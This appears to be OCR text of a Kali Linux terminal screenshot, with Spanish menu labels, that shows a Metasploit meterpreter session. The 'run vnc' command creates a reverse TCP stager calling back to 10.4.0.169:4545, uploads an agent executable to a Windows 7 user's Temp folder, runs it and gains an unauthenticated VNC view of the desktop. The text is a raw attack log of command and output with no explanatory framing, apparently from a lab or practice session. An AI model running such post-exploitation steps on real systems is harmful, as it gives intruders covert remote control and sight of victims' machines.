 root@kali: ~
Archivo Editar Ver Buscar Terminal Pestañas Ayuda
root@kali: ~ × root@kali: ~ ×
meterpreter >
meterpreter > run vnc
[*] Creating a VNC reverse tcp stager: LHOST=10.4.0.169 LPORT=4545)
[*] Running payload handler
[*] VNC stager executable 73802 bytes long
[*] Uploaded the VNC agent to C:\Users\luque\AppData\Local\Temp\bpqXSjn.exe (must be delete
d manually)
[*] Executing the VNC agent with endpoint 10.4.0.169:4545...
meterpreter > Connected to RFB server, using protocol version 3.8
Enabling TightVNC protocol extensions
No authentication needed
Authentication successful
Desktop name "luque-windows7"
VNC server default format:
  32 bits per pixel.
  Least significant byte first in each pixel.
  True colour: max red 255 green 255 blue 255, shift red 16 green 8 blue 0
Using default colormap which is TrueColor.  Pixel format:
  32 bits per pixel.
  Least significant byte first in each pixel.
  True colour: max red 255 green 255 blue 255, shift red 16 green 8 blue 0
Same machine: preferring raw encoding
meterpreter >